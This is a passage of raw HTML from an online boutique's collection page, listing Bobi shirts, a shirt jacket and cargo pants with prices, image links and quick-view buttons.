//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=900&v=1758112457&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=975&v=1758112457&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1050&v=1758112457&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1125&v=1758112457&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1200&v=1758112457&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1275&v=1758112457&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1350&v=1758112457&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1425&v=1758112457&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1500&v=1758112457&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1650&v=1758112457&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=1800&v=1758112457&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-button-down-collared-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-button-down-collared-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-button-down-collared-shirt">Bobi Button Down Collared Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$118.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-button-down-collard-shirt-in-shiraz" aria-label="Bobi Button Down Collared Shirt in Shiraz"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    



    

<img
  alt="Bobi Button Down Collard Shirt in Shiraz - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="255" 
  height="491" 
  src="//tarynphilip.com/cdn/shop/products/bobi-shirts-tops-bobi-button-down-collared-shirt-in-shiraz-bobi-button-down-collared-shirt-in-shiraz-1192743903.jpg?v=1758169087&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/bobi-shirts-tops-bobi-button-down-collared-shirt-in-shiraz-bobi-button-down-collared-shirt-in-shiraz-1192743903.jpg?crop=center&height=225&v=1758169087&width=150 150w, //tarynphilip.com/cdn/shop/products/bobi-shirts-tops-bobi-button-down-collared-shirt-in-shiraz-bobi-button-down-collared-shirt-in-shiraz-1192743903.jpg?crop=center&height=300&v=1758169087&width=200 200w, //tarynphilip.com/cdn/shop/products/bobi-shirts-tops-bobi-button-down-collared-shirt-in-shiraz-bobi-button-down-collared-shirt-in-shiraz-1192743903.jpg?crop=center&height=360&v=1758169087&width=240 240w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-button-down-collard-shirt-in-shiraz"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-button-down-collard-shirt-in-shiraz"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-button-down-collard-shirt-in-shiraz">Bobi Button Down Collared Shirt in Shiraz</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$80.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-button-front-collar-shirt-jacket" aria-label="Bobi Button Front Collar Shirt Jacket"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Button Front Collar Shirt Jacket - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?v=1758112450&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=225&v=1758112450&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=300&v=1758112450&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=360&v=1758112450&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=420&v=1758112450&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=450&v=1758112450&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=540&v=1758112450&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=600&v=1758112450&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=675&v=1758112450&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=750&v=1758112450&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=825&v=1758112450&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=900&v=1758112450&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=975&v=1758112450&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1050&v=1758112450&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1125&v=1758112450&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1200&v=1758112450&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1275&v=1758112450&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1350&v=1758112450&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1425&v=1758112450&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1500&v=1758112450&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1650&v=1758112450&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-m-charcoal-bobi-button-front-collar-shirt-jacket-196077989956-54d-64636char-3-bobi-button-front-collar-shirt-jacket-1192740604.jpg?crop=center&height=1800&v=1758112450&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Button Front Collar Shirt Jacket - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?v=1758112447&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=225&v=1758112447&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=300&v=1758112447&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=360&v=1758112447&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=420&v=1758112447&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=450&v=1758112447&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=540&v=1758112447&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=600&v=1758112447&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=675&v=1758112447&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=750&v=1758112447&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=825&v=1758112447&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=900&v=1758112447&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=975&v=1758112447&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1050&v=1758112447&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1125&v=1758112447&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1200&v=1758112447&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1275&v=1758112447&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1350&v=1758112447&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1425&v=1758112447&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1500&v=1758112447&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1650&v=1758112447&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-button-front-collar-shirt-jacket-bobi-button-front-collar-shirt-jacket-1192740603.jpg?crop=center&height=1800&v=1758112447&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-button-front-collar-shirt-jacket"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-button-front-collar-shirt-jacket"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-button-front-collar-shirt-jacket">Bobi Button Front Collar Shirt Jacket</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$119.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #424949;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-wide-leg-pants-in-tan" aria-label="Bobi Cargo Wide Leg Pants in Tan"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    


















    

<img
  alt="Bobi Cargo Wide Leg Pants in Tan" 
  class="image__img" 
  loading="lazy" 
  width="967" 
  height="1450" 
  src="//tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?v=1757972776&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=225&v=1757972776&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=300&v=1757972776&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=360&v=1757972776&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=420&v=1757972776&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=450&v=1757972776&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=540&v=1757972776&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=600&v=1757972776&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=675&v=1757972776&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=750&v=1757972776&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=825&v=1757972776&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=900&v=1757972776&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=975&v=1757972776&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1050&v=1757972776&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1125&v=1757972776&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1200&v=1757972776&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1275&v=1757972776&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1350&v=1757972776&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730874.webp?crop=center&height=1425&v=1757972776&width=950 950w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    


















    

<img
  alt="bobi cargo wide leg pants" 
  class="image__img" 
  loading="lazy" 
  width="967" 
  height="1450" 
  src="//tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?v=1757972772&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=225&v=1757972772&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=300&v=1757972772&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=360&v=1757972772&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=420&v=1757972772&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=450&v=1757972772&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=540&v=1757972772&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=600&v=1757972772&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=675&v=1757972772&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=750&v=1757972772&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=825&v=1757972772&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=900&v=1757972772&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=975&v=1757972772&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1050&v=1757972772&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-pants-bobi-cargo-wide-leg-pants-in-tan-bobi-cargo-wide-leg-pants-in-tan-1192730873.webp?crop=center&height=1125&v=1757972772&width=750 750w, 